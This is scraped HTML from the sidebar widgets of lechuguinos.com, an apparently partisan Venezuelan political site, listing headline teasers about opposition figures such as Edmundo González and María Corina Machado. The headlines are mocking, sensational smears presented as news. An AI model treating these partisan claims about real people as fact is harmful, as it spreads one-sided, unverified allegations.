block_td_uid_1_696e811f3dca2.found_posts = "13730";
block_td_uid_1_696e811f3dca2.header_color = "#3ca144";
block_td_uid_1_696e811f3dca2.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e811f3dca2.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_696e811f3dca2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_696e811f3dca2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_696e811f3f9f7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696e811f3f9f7" >
<style>
body .td_uid_2_696e811f3f9f7_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_696e811f3f9f7_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_696e811f3f9f7_rand .td-subcat-item a:hover,
            body .td_uid_2_696e811f3f9f7_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_696e811f3f9f7_rand .td_quote_on_blocks,
            body .td_uid_2_696e811f3f9f7_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_696e811f3f9f7_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_696e811f3f9f7_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_696e811f3f9f7_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_696e811f3f9f7_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_696e811f3f9f7_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_696e811f3f9f7_rand .block-title > *,
            body .td_uid_2_696e811f3f9f7_rand .td-trending-now-title,
            body .td_uid_2_696e811f3f9f7_rand .td-read-more a,
            body .td_uid_2_696e811f3f9f7_rand .td-weather-information:before,
            body .td_uid_2_696e811f3f9f7_rand .td-weather-week:before,
            body .td_uid_2_696e811f3f9f7_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_696e811f3f9f7_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_696e811f3f9f7_rand .td-post-category,
            body .td_uid_2_696e811f3f9f7_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_696e811f3f9f7_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_696e811f3f9f7_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_696e811f3f9f7 = new tdBlock();
block_td_uid_2_696e811f3f9f7.id = "td_uid_2_696e811f3f9f7";
block_td_uid_2_696e811f3f9f7.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696e811f3f9f7_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696e811f3f9f7_rand","tdc_css_class_style":"td_uid_2_696e811f3f9f7_rand_style"}';
block_td_uid_2_696e811f3f9f7.td_column_number = "1";
block_td_uid_2_696e811f3f9f7.block_type = "td_block_5";
block_td_uid_2_696e811f3f9f7.post_count = "1";
block_td_uid_2_696e811f3f9f7.found_posts = "4856";
block_td_uid_2_696e811f3f9f7.header_color = "#3ca144";
block_td_uid_2_696e811f3f9f7.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e811f3f9f7.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_696e811f3f9f7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_696e811f3f9f7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_696e811f404a8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_696e811f404a8" >
<style>
body .td_uid_3_696e811f404a8_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_696e811f404a8_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_696e811f404a8_rand .td-subcat-item a:hover,
            body .td_uid_3_696e811f404a8_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_696e811f404a8_rand .td_quote_on_blocks,
            body .td_uid_3_696e811f404a8_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_696e811f404a8_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_696e811f404a8_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_696e811f404a8_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_696e811f404a8_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_696e811f404a8_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_696e811f404a8_rand .block-title > *,
            body .td_uid_3_696e811f404a8_rand .td-trending-now-title,
            body .td_uid_3_696e811f404a8_rand .td-read-more a,
            body .td_uid_3_696e811f404a8_rand .td-weather-information:before,
            body .td_uid_3_696e811f404a8_rand .td-weather-week:before,
            body .td_uid_3_696e811f404a8_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_696e811f404a8_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_696e811f404a8_rand .td-post-category,
            body .td_uid_3_696e811f404a8_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_696e811f404a8_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_696e811f404a8_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_696e811f404a8 = new tdBlock();
block_td_uid_3_696e811f404a8.id = "td_uid_3_696e811f404a8";
block_td_uid_3_696e811f404a8.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696e811f404a8_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_696e811f404a8_rand","tdc_css_class_style":"td_uid_3_696e811f404a8_rand_style"}';
block_td_uid_3_696e811f404a8.td_column_number = "1";
block_td_uid_3_696e811f404a8.block_type = "td_block_4";
block_td_uid_3_696e811f404a8.post_count = "3";
block_td_uid_3_696e811f404a8.found_posts = "2642";
block_td_uid_3_696e811f404a8.header_color = "#3ca144";
block_td_uid_3_696e811f404a8.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e811f404a8.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_696e811f404a8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_696e811f404a8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_696e811f43c7a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_696e811f43c7a" ><script>var block_td_uid_4_696e811f43c7a = new tdBlock();
block_td_uid_4_696e811f43c7a.id = "td_uid_4_696e811f43c7a";
block_td_uid_4_696e811f43c7a.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_696e811f43c7a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_696e811f43c7a_rand","tdc_css_class_style":"td_uid_4_696e811f43c7a_rand_style"}';
block_td_uid_4_696e811f43c7a.td_column_number = "1";
block_td_uid_4_696e811f43c7a.block_type = "td_block_7";
block_td_uid_4_696e811f43c7a.post_count = "4";
block_td_uid_4_696e811f43c7a.found_posts = "422";
block_td_uid_4_696e811f43c7a.header_color = "#";
block_td_uid_4_696e811f43c7a.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e811f43c7a.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_696e811f43c7a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_696e811f43c7a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

